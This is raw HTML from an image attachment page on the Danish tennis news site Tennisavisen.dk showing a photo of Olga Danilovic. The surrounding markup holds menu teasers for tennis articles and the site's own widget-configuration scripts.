                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="WTA 250 Lyon: Serbisk power og stabilitet stoppede Clara Tauson i kvalifikationen" class="entry-crumb" href="https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/">WTA 250 Lyon: Serbisk power og stabilitet stoppede Clara Tauson i kvalifikationen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Olga Danilovic</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Olga Danilovic</span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg" title="Olga Danilovic" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2023/01/Olga_Danilovic_-_2019_Roland_Garros_-DSC_6105_xgaplus.jpg" alt="Clara Tauson" /></a>

            <div class="td-attachment-page-content">
                <p>Olga Danilovic</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/clara-tauson-128/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2023/01/Clara_Tauson_-_2022_Qatar_TotalEnergies_Open_2022_-_Day_3-DSC_7460_xgaplus-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Clara Tauson" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-99267","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
